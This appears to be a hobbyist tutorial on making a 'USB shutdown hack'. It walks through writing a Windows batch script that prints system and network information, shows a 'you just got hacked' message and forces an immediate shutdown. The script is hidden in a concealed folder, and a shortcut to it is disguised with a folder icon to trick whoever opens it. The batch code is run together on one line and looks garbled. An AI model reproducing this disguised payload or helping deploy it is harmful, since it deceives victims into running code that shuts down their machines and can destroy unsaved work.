How to Make a USB Shutdown Hack

In this tutorial I will be showing you how to create a hidden folder on a USB that will shutdown the users computer.
Create Folder

Create a new folder in the desired location.
Make the Folder Hidden

Right click the folder, go to properties and enable hidden folder. Then enable the hidden option at the top of the view window.
Create a .txt File in the Folder.

Now you will need to create a new .txt file in the hidden folder.
Add the Code to the .txt

Copy and paste the following text into the .txt file.
color a ipconfig/all driverquery systeminfo help color e echo you just got hacked lol :) shutdown /p timeout 3 /nobreak
Rename Txt to .bat

Rename the .txt extension to .bat.
Create a Shortcut of the .bat File

You are almost done, now just create a shortcut of the .bat file.
Move the Shortcut

Now move the shortcut to the same place the hidden folder is.
Rehide the Hidden Folder

Now just click on the little check box to disable being able to see hidden files. Also, by right clicking the .bat shortcut and going to properties you can select the icon for a folder. Thanks for reading :)